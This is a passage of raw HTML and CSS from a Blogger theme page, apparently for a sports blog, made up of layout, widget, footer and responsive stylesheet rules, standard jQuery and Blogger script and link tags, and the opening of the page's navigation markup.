.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;    background: #fff;}
.sidebar h2{    position: relative;    margin: -8px 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;    color: #fff;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.contact-form-widget {
margin-left:auto;
margin-right:auto;
width: 600px;
max-width: 100%;
padding: 0px;
color: #000;
}
.fm_name, .fm_email {
float:left;
padding:5px;
width:48%
}
.fm_message {
padding:5px;
}
.contact-form-name, .contact-form-email {
width: 100%;
max-width: 100%;
margin-bottom: 10px;
height:40px;
padding:10px;
font-size:16px;
}
.contact-form-email-message {
width:100%;
max-width: 100%;
height:100px;
margin-bottom:10px;
padding:10px;
font-size:16px;
}
.contact-form-button-submit {
border-color: #C1C1C1;
background: #E3E3E3;
color: #585858;
width: 20%;
max-width: 20%;
margin-bottom: 10px;
height:30px;
font-size:16px;
}
.contact-form-button-submit:hover{
background: #ffffff;
color: #000000;
border: 1px solid #FAFAFA;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5319624793909672042&amp;zx=99a49005-3b9a-46c7-a2d1-60cee82a0484' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5319624793909672042&amp;zx=99a49005-3b9a-46c7-a2d1-60cee82a0484' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4310688115243248 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.sportdw.com'>Home</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
